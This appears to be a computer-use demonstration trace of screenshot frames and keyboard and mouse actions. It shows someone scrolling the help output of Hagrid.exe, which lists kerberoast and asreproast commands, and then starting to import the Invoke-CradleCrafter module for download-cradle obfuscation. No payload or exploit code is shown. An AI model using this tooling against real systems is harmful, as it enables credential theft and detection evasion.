
scroll(down, 3)

mouse_move(181, 231)

mouse_move(174, 307)

mouse_move(414, 329)

mouse_move(769, 37)

Step: Scroll the Hagrid.exe help output showing kerberoast, asreproast and miscellaneous commands
scroll(down, 3)

mouse_move(854, 186)

Step: Move up to Documents with cd .., enter the Invoke-CradleCrafter folder and list its files
scroll(down, 3)

text(c)

text(cd ..)

key(Return)

text(c)

text(d I)
text(ls)

key(Return)

Step: Import the module with import-module .\Invoke-CradleCrafter.psd1
text(imp)

text(ort-modu)

key(Backspace)

text(import-mo)

text(dule c)

key(Backspace)

text(.)

text(\Cr)

text(In)
